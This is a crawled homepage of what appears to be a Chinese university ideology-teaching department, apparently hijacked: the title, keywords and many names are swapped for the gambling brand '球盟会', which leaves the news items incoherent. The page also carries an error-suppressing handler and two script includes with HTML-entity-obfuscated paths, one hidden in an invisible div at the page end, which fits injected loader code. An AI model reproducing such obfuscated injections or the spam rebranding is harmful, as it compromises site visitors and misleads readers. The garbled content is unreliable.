

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cicadasprings.com/
body_size: 7918
content:
<!DOCTYPE html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">


  <meta charset="utf-8"/>
  

    <script type="text/javascript" src="/js/jquery.min.js"></script>
    <script type="text/javascript" src="/js/jquery.SuperSlide.js"></script>
  <link href="/style/style.css" rel="stylesheet" type="text/css" media="all">
  <script>
<!--
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hovers":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</script>
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:7765626265723230797a465553525742000000024454 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>

<title>球盟会·qmh(中国)-官方网站</title>
<meta name="keywords" content="球盟会" />
<meta name="description" content="✅「富乐蛇年」✅球盟会拥有十分雄厚的背景与资本,不断地发展自己,球盟会已经成为国内的少数几家集大型网络游戏研发与运营和社区服务为一体的全新互联网娱乐平台,是中国最大、发展速度最快的游戏运营平台之一。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body class="cl"><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>球盟会·qmh(中国)-官方网站</h1></a></nav>
    <!-- 头部开始 -->
  <div id="header">
     <div id="top">
        <div class="w cl">
            <div class="f fl">
                &nbsp;
            </div>
            <div class="f fr cl"><script language="javascript" src="/system/resource/js/openlink.js"></script><div class="frr">
    <ul>
      <li><a href="/" title="球盟会·qmh(中国)-官方网站" onclick="_addDynClicks(&#34;wburl&#34;, 1681938869, 68329)">欢迎访问球盟会网站！</a></li>
    </ul>
</div></div>
        </div><!--.w-->
     </div><!--/top-->
     <div id="mid">
         <div class="logo w">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" title="球盟会"><img src="/images/makesi.jpg"></a></div><!--.logo-->
     </div><!--/mid-->
     <div id="bot"><!--.nav 菜单开始-->
<DIV class="nav w">
<UL class="cl">

    <LI><A href="/">网站首页</A> 
        </LI>
    <LI><A href="/mygk.html">关于我们</A> 
    <UL>
    <LI><A href="/mygk/xyjj.html">球盟会简介</A></LI>
    <LI><A href="/mygk/xydzzsj.html">公司党总支书记</A></LI>
    <LI><A href="/mygk/xyyz.html">公司经理</A></LI>
    <LI><A href="/mygk/jysjs1.html">教研室介绍</A></LI>
    <LI><A href="/mygk/kcjj.html">课程简介</A></LI>
    </UL>
    </LI>
    <LI><A href="/xwdt.html">新闻动态</A> 
        </LI>
    <LI><A href="/szdwjs1.html">团队队伍建设</A> 
    <UL>
    <LI><A href="/szdwjs1/szgk.html">团队概况</A></LI>
    <LI><A href="/szdwjs1/jsdw1.html">教师队伍</A></LI>
    <LI><A href="/szdwjs1/jsfc1.html">教师风采</A></LI>
    </UL>
    </LI>
    <LI><A href="/jxky.html">教学科研</A> 
    <UL>
    <LI><A href="/jxky/glzd.html">管理制度</A></LI>
    <LI><A href="/jxky/jxcg.html">教学成果</A></LI>
    <LI><A href="/jxky/kycg.html">科研成果</A></LI>
    </UL>
    </LI>
    <LI><A href="/djgz.html">党建工作</A> 
    <UL>
    <LI><A href="/djgz/zdjs.html">制度建设</A></LI>
    <LI><A href="/djgz/xxzl.html">学习资料</A></LI>
    <LI><A href="/djgz/xds1.html">学党史</A></LI>
    </UL>
    </LI>
    <LI><A href="/ztjy1.html">主题教育</A> 
        </LI>
    <LI><A href="javascript:void(0);" rel="nofollow">集团首页</A> 
        </LI>
</UL></DIV><!--.nav 菜单结束--></div><!--/bot-->
</div>
<!-- 头部结束 -->
     <!-- ban部分开始 -->
     <div class="vsb-box" id="banner">
         <!--实例1开始-->
         <div class="vsb-container banner1 cl" columns="3" containerid="1">
<div class="vsb-space box cl" columns="3">
                          <div class="leftbanner"><img src="/images/banner1z.jpg" alt=""></div>
                <div class="w">
                   <div id="slideBox" class="slideBox">
                      <div class="hd">
                        <ul><li></li><li></li><li></li></ul>
                      </div>
                      <div class="bd">
                        <ul>
                            <li><img src="/images/banner2.jpg" alt="">
                                <h3><a href="javascript:void(0);" rel="nofollow" target="_blank" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1681938869, 58164)"></a></h3>
                            </li>
                            <li><img src="/images/banner11.jpg" alt="">
                                <h3><a href="javascript:void(0);" rel="nofollow" target="_blank" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1681938869, 58163)"></a></h3>
                            </li>
                            <li><img src="/images/banner3.jpg" alt="">
                                <h3><a href="javascript:void(0);" rel="nofollow" target="_blank" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1681938869, 58165)"></a></h3>
                            </li>
                        </ul>
                      </div>
                      <!-- 下面是前/后按钮代码，如果不需要删除即可 -->
                      <a class="prev" href="javascript:void(0)"></a>
                      <a class="next" href="javascript:void(0)"></a>

                    </div>
                    <script id="jsID" type="text/javascript">
                        jQuery(".slideBox").slide({mainCell:".bd ul",effect:"fold",autoPlay:true});
                    </script>

                </div>
                <div class="rightbanner"><img src="/images/banner1y.jpg" alt=""></div>
        
            

            </div>
         </div>
         <!--实例1结束-->
         
         
     </div> 
     <!-- ban部分结束 -->

<!-- main部分开始 -->
<div class="w cl" id="main">
    <!--左边内容开始-->
    <div class="vsb-box content f">
        <!--图片新闻开始-->
             <!--实例1开始-->
             <div class="vsb-container imgnews1 cl" columns="2" containerid="2">
<div class="vsb-space" columns="2">
<div style="list-style: none; margin: 0px; padding: 0px;">
                                  
<div class="tit"><h3><a href="/bmdt.html">更多+</a>图片新闻</h3></div>





                  <div class="con">
                      <ul class="cl">
                        <li>
                            <a href="/info/1039/2878.html">
<img src="/__local/B/F7/53/A5F66130A40BEED49F02E8E9016_889934DD_208FC.png" alt="">
                              
                                <h3>公司员工张杨在“学好概论…</h3>
                                <p>在7月15日于北京落幕的“学好概论金教材 青春托举中国梦”老员工主题演讲比赛全国决…</p>
                                <span class="time">2025-07-17</span>
                            </a>
                        </li>
                        <li>
                            <a href="/info/1039/2877.html">
<img src="/__local/0/68/96/69402E02073F80603EAF588B611_BC312643_DA19F.png" alt="">
                              
                                <h3>【喜报】祝贺公司慈曾妮老…</h3>
                                <p>   6月15日，在云南省教育卫生科研工会举办的2025年“玫瑰书香·心向未来”诗歌朗诵…</p>
                                <span class="time">2025-07-17</span>
                            </a>
                        </li>
                        <li>
                            <a href="/info/1039/2876.html">
<img src="/__local/B/35/A0/9A1E48A51F6DCB81EC6DFAFE53F_CC408297_941A6E.png" alt="">
                              
                                <h3>“毛泽东思想和中国特色社…</h3>
                                <p>2025年4-6月，“毛泽东思想和中国特色社会主义理论体系概论”课程开展了以“唱响红…</p>
                                <span class="time">2025-07-14</span>
                            </a>
                        </li>
                      </ul>
                  </div>


                <!-- .vsb-space -->
</div>
            </div> </div>
             <!--实例1结束-->
             <!--实例2开始-->
             <div class="vsb-container xiaonews1 cl" columns="2" containerid="3">
<div class="vsb-space f fl" columns="1">
                <script language="javascript" src="/system/resource/js/ajax.js"></script><div class="tit"><h3><a href="/xbwh/jshd.html">更多+</a>教师活动</h3></div>
<div class="con">
<div class="top">
<a href="/info/1042/2842.html">
<img src="/__local/0/67/49/B5CEF5FED171E009BD0FFC1C6F6_70E67A79_26BDC.jpg" alt="“‘排’出精彩·育见未来”---- 球盟会分工会组织教职工气排球比赛">
    <p>“‘排’出精彩·育见未来”---- 马克思...</p>
</a>
</div>
<div class="bot">
    <ul>
      <li><a href="/info/1042/2782.html"><span>10-24</span>球盟会召开教师大会</a></li>
      <li><a href="/info/1042/2767.html"><span>09-10</span>球盟会廉洁倡议书</a></li>
      <li><a href="/info/1042/2732.html"><span>06-30</span>球盟会举办2024年6月思政课教学...</a></li>
      <li><a href="/info/1042/2714.html"><span>05-24</span>守教育初心 正师德之风——马克思主义学...</a></li>
      <li><a href="/info/1042/2672.html"><span>12-27</span>球盟会召开2023年度全体教职工...</a></li>
    </ul>
</div>
</div>

</div><div class="vsb-space f fr" columns="1">
                <div class="tit"><h3><a href="/djgz.html">更多+</a>党建工作</h3></div>
<div class="con">
<div class="top">
<a href="/info/1016/2802.html">
<img src="/__local/0/A0/1D/7B32C79B30C9DCAA8141F936FB7_C32519C0_13191.jpg" alt="集团领导为员工讲授2024年秋季学期 “形势与政策”课">
    <p>集团领导为员工讲授2024年秋季学期 “形...</p>
</a>
</div>
<div class="bot">
    <ul>
      <li><a href="/info/1016/2796.html"><span>12-05</span>公司党总支组织召开理论学习...</a></li>
      <li><a href="/info/1016/2787.html"><span>10-26</span>“传承革命精神 汲取奋进力量”——马克...</a></li>
      <li><a href="/info/1016/2763.html"><span>08-30</span>公司党总支开展 2024年第6次...</a></li>
      <li><a href="/info/1016/2735.html"><span>07-03</span>公司党总支开展2024年第五次...</a></li>
      <li><a href="/info/1016/2728.html"><span>06-27</span>球盟会联合球盟会开展“...</a></li>
    </ul>
</div>
</div>

</div>
            </div>
             <!--实例2结束-->
             <!--实例3开始-->
             <div class="vsb-container xiaonews5 xiaonews4 cl" columns="2" containerid="3">
              <div class="vsb-space" columns="2">
                  <div class="tit"><h3><a href="/bmdt.html">更多+</a><span>教师风采</span></h3></div>

                <div class="con">
                    <div class="picMarquee-left1">
                        <div class="bd">
                                <ul class="picList cl">
                                  <li><a href="/info/1039/2878.html"><img src="/__local/B/F7/53/A5F66130A40BEED49F02E8E9016_889934DD_208FC.png" alt="">
                                      <p>公司员工张杨在“...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2877.html"><img src="/__local/0/68/96/69402E02073F80603EAF588B611_BC312643_DA19F.png" alt="">
                                      <p>【喜报】祝贺公司...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2876.html"><img src="/__local/B/35/A0/9A1E48A51F6DCB81EC6DFAFE53F_CC408297_941A6E.png" alt="">
                                      <p>“毛泽东思想和中...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2875.html"><img src="/__local/B/2D/B8/A50C13220FA4CD8D78F04121EB7_6A8C8589_C4ADF.png" alt="">
                                      <p>球盟会开...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2873.html"><img src="/__local/2/A6/10/E70331EFE470A596E6498319424_6652845F_81FA2.jpg" alt="">
                                      <p>赓续红色血脉 昂扬...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2872.html"><img src="/__local/2/D6/92/9F1C42DB1442FE66FAFC3E24375_9ABA73E8_8059.jpg" alt="">
                                      <p>《清风沐校园 廉韵...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2870.html"><img src="/__local/B/E8/8A/55B87DD9B7F2C7914C3B85BFE04_B1840AA1_1A2077.png" alt="">
                                      <p>【球盟会教师风采】...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2869.html"><img src="/__local/0/C0/DC/383E96CD5599DAAD656E29181D8_76D2CDF1_133C29.png" alt="">
                                      <p>练兵比武磨课程 沙...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2867.html"><img src="/__local/D/41/E9/C416BA422B196941FA0990C8E5E_53B6236C_1C19A.jpg" alt="">
                                      <p>青年马克思主义社...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2866.html"><img src="/__local/9/D6/DF/B817B96394D723BFA8F08BADE13_609FDAAD_FDD60.png" alt="">
                                      <p>喜报｜ 公司教师教...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2864.html"><img src="/__local/1/EE/70/100972D30BD7D279F6BCFB59437_752FBAE3_F45DA.png" alt="">
                                      <p>校领导为员工讲授2...</p>
                                  </a></li>
                                  <li><a href="/info/1039/2862.html"><img src="/__local/2/C5/E1/E9B57A687443213ED5A168B92E7_D21B0171_12BB71.png" alt="">
                                      <p>公司成功举办第五...</p>
                                  </a></li>
                                </ul>
                        </div>
                    </div>
                    <script type="text/javascript">
                         jQuery(".picMarquee-left1").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,trigger:"click"});
                    </script>
                </div>
<!-- .vsb-space -->
              </div>
            </div>
             <!--实例3结束-->
       </div><!--.content-->
    <!--左边内容结束-->
    <!--侧边栏开始-->
    <div class="vsb-box sidebar f">
        <!--通知公告开始-->
            <!--实例1开始-->
            <div class="vsb-container tongzhi2 cl" columns="1" containerid="4" style="padding-top: 20px;">
              <div class="vsb-space" columns="1">
                 <div class="tit">
                     <h3 class="hovers" id="nine1" onmousemove="setTab('nine',1,2)" style="width: 49%; display: inline-block;">球盟会动态</h3>
                     <h3 id="nine2" onmousemove="setTab('nine',2,2)" style="width: 49%; display: inline-block;">通知公告</h3>
                 </div>

                <div class="con" id="con_nine_1"><ul>
   <li><a href="/info/1039/2878.html" target="_blank" title="公司员工张杨在“学好概论金教材 青春托举中国梦”全国老员工主题演讲比赛中获优秀奖">公司员工张杨在“学好概论金教材 青春托举中国梦”全国老员工主题演讲比赛中获优秀奖</a></li>
   <li><a href="/info/1039/2877.html" target="_blank" title="【喜报】祝贺公司慈曾妮老师获奖！">【喜报】祝贺公司慈曾妮老师获奖！</a></li>
   <li><a href="/info/1039/2876.html" target="_blank" title="“毛泽东思想和中国特色社会主义理论体系概论”课程开展“唱响红歌 传承红色文化”实践教学活动">“毛泽东思想和中国特色社会主义理论体系概论”课程开展“唱响红歌 传承红色文化”实践教学活动</a></li>
   <li><a href="/info/1039/2875.html" target="_blank" title="球盟会开展“绿染边城铸师魂 行走思政育新人”主题研修暨集体备课会">球盟会开展“绿染边城铸师魂 行走思政育新人”主题研修暨集体备课会</a></li>
   <li><a href="/info/1039/2873.html" target="_blank" title="赓续红色血脉 昂扬奋进斗志">赓续红色血脉 昂扬奋进斗志</a></li>
</ul>
</div>
                <div class="con" id="con_nine_2" style="display: none;"> <ul>
                      <li class="cl">
                          <div class="f fl">
  <h3>05</h3><h4>2024.
01
          </h4>
                          </div>
                          <div class="f fr">
                              <h3><a href="/info/1038/2677.html">“思想道德与法治”课...</a></h3>
                              <p>为深入贯彻落实习近平总书记关于“大思政课”的重要...</p>
                          </div>
                      </li>
                      <li class="cl">
                          <div class="f fl">
  <h3>15</h3><h4>2021.
09
          </h4>
                          </div>
                          <div class="f fr">
                              <h3><a href="/info/1038/2262.html">球盟会关于开...</a></h3>
                              <p>球盟会关于开展2021年秋季学期教师教学能力...</p>
                          </div>
                      </li>
                      <li class="cl">
                          <div class="f fl">
  <h3>27</h3><h4>2021.
08
          </h4>
                          </div>
                          <div class="f fr">
                              <h3><a href="/info/1038/2261.html">球盟会2021年...</a></h3>
                              <p>​2021年8月26日15:00，球盟会在笃行楼614召...</p>
                          </div>
                      </li>
                      <li class="cl">
                          <div class="f fl">
  <h3>10</h3><h4>2019.
12
          </h4>
                          </div>
                          <div class="f fr">
                              <h3><a href="/info/1038/1353.html">珠宝玉石公司2019年秋...</a></h3>
                              <p>为做好2019年绩效考核及绩效分配工作，进一步强化教...</p>
                          </div>
                      </li>
                    </ul>
</div>
            <!--实例1结束-->
            <!--实例2开始-->
            <div class="vsb-container about1 cl about" columns="1" containerid="5">
<div class="vsb-space cl" columns="1">
              
                <div class="tit"><h3><a href="/mygk.html">更多+</a><span>球盟会概况</span></h3></div>
                <div class="con">
                    <img src="/__local/3/B7/21/5370A679408BA78436E859264E6_C7275464_10EE2.jpg" alt="/__local/3/B7/21/5370A679408BA78436E859264E6_C7275464_10EE2.jpg" width="244px" height="93px">
                    <p>​球盟会简介球盟会的前身是成立于2011年7月的社科部，2013年更名为思政部。2017年12月公司正式挂牌成立球盟会，隶属于公司党委和公司行政领导下的独立的二级机构，承担全校思想政治理论课的公司产品与科研以及思想...</p>
                </div>
          

<!-- .vsb-space --></div>
            </div>
            <div class="vsb-container kuaijie3 cl kuaijie_bot" columns="1" containerid="7">
<div class="vsb-space" columns="1">
                 <div class="tit"><h3><span>快捷方式</span></h3></div>
                <div class="con">
                    <ul class="cl">
                      <li class="li1 "><a href="javascript:void(0);" rel="nofollow" target="_blank" title="球盟会·qmh(中国)-官方网站" onclick="_addDynClicks(&#34;wburl&#34;, 1681938869, 68330)">信息门户</a></li>
                      <li class="li2 mr"><a href="javascript:void(0);" rel="nofollow" target="_blank" title="球盟会·qmh(中国)-官方网站" onclick="_addDynClicks(&#34;wburl&#34;, 1681938869, 68331)">办公系统</a></li>
                      <li class="li3 "><a href="/xyyd.html" target="_blank" title="球盟会·qmh(中国)-官方网站" onclick="_addDynClicks(&#34;wburl&#34;, 1681938869, 68332)">员工园地</a></li>
                      <li class="li4 mr"><a href="/xbwh/jshd.html" target="_blank" title="球盟会·qmh(中国)-官方网站" onclick="_addDynClicks(&#34;wburl&#34;, 1681938869, 68333)">教师风采</a></li>
                    </ul>
                </div>
<!-- .vsb-space --></div>
            </div>
            <div class="vsb-container ss1 cl ss" columns="1" containerid="8" style="padding-top: 20px;">
   <div class="vsb-space con" columns="1">
                






                    <h3>站内搜索</h3>
                    <form action="/ssjg_wbtreeid_1001.html" method="post" name="a273234a" onsubmit="return subsearchdataa273234a()">
  
                        <span class="cl">
                            <input type="text" name="INTEXT" class="f ssk">
                            <input type="submit" name="FindButton" class="f submit" value="搜索">
                        </span>
                    </form>
       
 

<script>
String.prototype.trim= function()       
{              
    var t = this.replace(/(^\s*)|(\s*$)/g, "");     
    return t.replace(/(^　*)|(　*$)/g, "");     
}  
function subsearchdataa273234a()
{ 
    if(document.a273234a.INTEXT.value.trim()=="")
    {
        alert("请输入查询关键字！");
        return false;
    }
    if(checkDataa273234a(document.a273234a))
    {
       return true;  
    }
    return false;
}       
</script>

    <script language="JavaScript" src="/dwr/engine.js"></script>
    <script language="JavaScript" src="/dwr/util.js"></script>
    <script language="JavaScript" src="/dwr/interface/NewsSearchDWR.js"></script>
    <script language="JavaScript" src="/system/resource/js/vsb_news_search.js"></script>
    <script language="JavaScript" src="/system/resource/js/vsb_news_search_entry.js"></script>  
    <script language="JavaScript" src="/system/resource/js/language.js"></script>
    <script language="JavaScript" src="/system/resource/js/base64.js"></script>
    <script language="JavaScript" src="/system/resource/js/formfunc.js"></script>    
    
    <script>    
    news_searcha273234a = new vsb_news_search();
    news_searcha273234a.isShowCode=false;
    news_searcha273234a.tooltipid = 'tooltipa273234a';
    news_searcha273234a.apptag = 'intextspana273234a';
    news_searcha273234a.frametag = 'intextframea273234a';
    news_search_entrya273234a = new vsb_news_search_entry();
    news_search_entrya273234a.formname = "a273234a";
    news_search_entrya273234a.news_search_obj = news_searcha273234a; 
    news_search_entrya273234a.querytxtsize = 155
    news_search_entrya273234a.yzmts ="您的查询过于频繁，请输入验证码后继续查询";
    news_search_entrya273234a.qdstyle ="";
    news_search_entrya273234a.qdname = "确定";
    news_search_entrya273234a.qxstyle = "";
    news_search_entrya273234a.qxname = "取消";
    news_search_entrya273234a.showstr='请输入查询验证码！';    
    function checkDataa273234a(formname)
    {    
        return news_search_entrya273234a.checkdata(formname)   
    }
    </script>
<script language="javascript" src="/system/resource/js/base64.js"></script> 

        </div>    </div>
            <!--实例2结束-->
 

    </div>
    <!--侧边栏结束-->
</div> 
<!-- main部分结束 -->
</div>  </div>
<!-- 底部开始 -->
<div id="footer">
    <div class="w cl">
        <div class="f fl"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p><p>版权所有&nbsp;©&nbsp;球盟会·qmh(中国)-官方网站</p><p>地址：阳宗海校区笃行楼6楼</p><p>邮编：652501&nbsp; 电话：(0871)-68160123</p></p></div>
        <div class="f fr cl">
            <div class="frr">
<p class="info-1">

</p>
                
<!-- 下面这个div是二维码容器,ID不能变-->
<div id="outputu15"></div>
<!-- 下面是生成二维码调用的JS，不要动-->

<script src="/system/resource/qrcode/js/jquery.qrcode.js"></script>
<script src="/system/resource/qrcode/js/qrcode.js"></script>
<script>
var codeInfo = "" ==""? window.location.href:"";
jQuery(function(){
    jQuery('#outputu15').qrcode({
        text:codeInfo,
        render: !!document.createElement('canvas').getContext?"canvas":"table",//设置渲染方式  
        width: 88,     //设置宽度  
        height: 88,     //设置高度  
        correctLevel: 0,//纠错等级  
        background: "#ffffff",//背景颜色  
        foreground: "#000000",//前景颜色  
        logo:""//图像logo
    });
})
</script>
                <p>扫一扫手机访问</p>
            </div>
        </div>
    </div>
</div>
<!-- 底部结束 -->


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cicadasprings.com/index.vsb.css
body_size: 271
content:
.c273228_table{
width:300px;}
.c273228_td_img{
border: 1px solid #D9D9D9;}
.c273228_title{
font-weight:bold
;}
.c273228_td_abstract{
word-wrap:break-word;word-break:break-all;line-height:150%
;}
.c273228_abstract{
font-size: 9pt;}
.c273228_content{
font-size: 9pt;
color:#d60e00;
text-decoration:none
;}  
.c273228_hr{
border-bottom: #999999 0px dashed; border-left: #999999 0px dashed; width: 100%; height: 1px; border-top: #999999 1px dashed; border-right: #999999 0px dashed
;}
.c273228_front{
color:#ff0103;font-weight:bold
;}
A.c273228{
font-size:9pt;
line-height:150%;
color:#333333;
text-decoration: none;}
A.c273228:link {
color: #222222;}  
A.c273228:visited {
color: #222222;}  
A.c273228:active {
color: #222222;}  
A.c273228:hover {
color: #cc0000;}
.c273229_table{
width:300px;}
.c273229_td_img{
border: 1px solid #D9D9D9;}
.c273229_title{
font-weight:bold
;}
.c273229_td_abstract{
word-wrap:break-word;word-break:break-all;line-height:150%
;}
.c273229_abstract{
font-size: 9pt;}
.c273229_content{
font-size: 9pt;
color:#d60e00;
text-decoration:none
;}  
.c273229_hr{
border-bottom: #999999 0px dashed; border-left: #999999 0px dashed; width: 100%; height: 1px; border-top: #999999 1px dashed; border-right: #999999 0px dashed
;}
.c273229_front{
color:#ff0103;font-weight:bold
;}
A.c273229{
font-size:9pt;
line-height:150%;
color:#333333;
text-decoration: none;}
A.c273229:link {
color: #222222;}  
A.c273229:visited {
color: #222222;}  
A.c273229:active {
color: #222222;}  
A.c273229:hover {
color: #cc0000;}
